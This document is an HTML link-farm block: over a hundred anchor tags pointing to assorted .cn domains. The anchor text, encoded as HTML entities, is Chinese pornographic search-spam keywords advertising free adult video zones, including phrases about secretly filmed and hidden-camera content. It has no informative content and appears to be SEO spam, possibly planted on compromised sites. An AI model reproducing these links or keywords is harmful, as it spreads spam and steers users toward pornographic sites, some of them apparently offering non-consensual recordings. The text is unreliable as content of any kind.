<a href="http://usys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://mitur.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://u993.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://baileangel.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zkal.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://canadameet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gr50.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://melanders.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4yao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://helongshi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://halies.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mda2008.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://uqic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://vnbe.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhemama.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://wtzr.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://antboom.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://padnr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://958zk.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://ltonline.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://365ktt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://gaodali.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://92kaba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://74788.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://hbncp.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://franki.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tp3c.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://arking.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yipinad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://vryuju.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://time-share.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://af163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://youyouro.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://juket.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://720casa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szsoso.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jncwv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://csac.net.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m961.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ayewue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://weixinso.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ur-space.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://mslpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://xdspw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://lns02.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://nojr.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fuersen.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ninzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://posgw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://norincosports.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zancong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://369win.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://x26.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://glda.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanpany.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m10y.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keaitu.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://magic20.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttuh.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://thinki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://my12.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://gthr65.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://nzrcrxs.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ewce.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://grobal.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
